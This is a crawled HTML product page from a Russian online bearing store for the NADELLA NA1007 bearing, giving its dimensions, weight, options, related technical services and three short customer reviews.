

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/NA1007/
body_size: 14370
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>NADELLA NA1007</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="NADELLA NA1007"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/NA1007/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">NADELLA NA1007</li></ul>				<h1 class="page-title">NADELLA NA1007</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">NA1007</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0103765.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0103765.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Инструменты общего назначения</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>NADELLA</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Наружный диаметр: <b>19 мм</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Внутренний диаметр: <b>8 мм</b>
                                        </li>
                                                                                                                                                                                                <li class="product-card__info-main-characteristics-item">
                                                Ширина: <b>12 мм</b>
                                            </li>
                                                                                                                                                        <li class="product-card__info-main-characteristics-item">
                                            Вес: <b>0.05 кг</b>
                                        </li>
                                                                    </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="https://www.podshipnik.ru/manufacturers/foreign/element_813.html" class="product-card__info-content-tabs-link-vendor" target="_blank">Производитель</a>
                                    </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Инструменты общего назначения                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Наружный диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        19 мм
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Внутренний диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        8 мм
                                                    </div>
                                                </li>
                                                                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                        <div class="product-card__info-content-character-block-item-title">
                                                            <span>Ширина</span></div>
                                                        <div class="product-card__info-content-character-block-item-value">
                                                            12 мм
                                                        </div>
                                                    </li>
                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Вес</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        0.05 кг
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип открытый / закрытый</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Открытый                                                    </div>
                                                </li>
                                                                                                                                                                                                                                <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Радиальный зазор</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Стандартный                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Посадка на вал</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Цилиндрическая                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Фланец на наружном кольце</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Нет                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Проточка под стопорное кольцо»</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Без проточки                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                    </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    <a href="https://www.podshipnik.ru/manufacturers/foreign/element_813.html" target="_blank">Производитель:</a>
                                                                </span>
                                                            </div>
                                                                                                <a href="https://www.podshipnik.ru/manufacturers/foreign/element_813.html"
                                       class="product-card__brand-img" target="_blank">
                                        <img alt="0ecacb87e84cfce1c01d6e5f09f85777" src="/upload/resize_cache/webp/iblock/99c/0ecacb87e84cfce1c01d6e5f09f85777.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="608">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="608">
                <input type="hidden" name="name_elem" value="NA1007">
                <input type="hidden" name="link_elem" value="/article/NA1007/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="608">
                <input type="hidden" name="name_elem" value="NA1007">
                <input type="hidden" name="link_elem" value="/article/NA1007/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
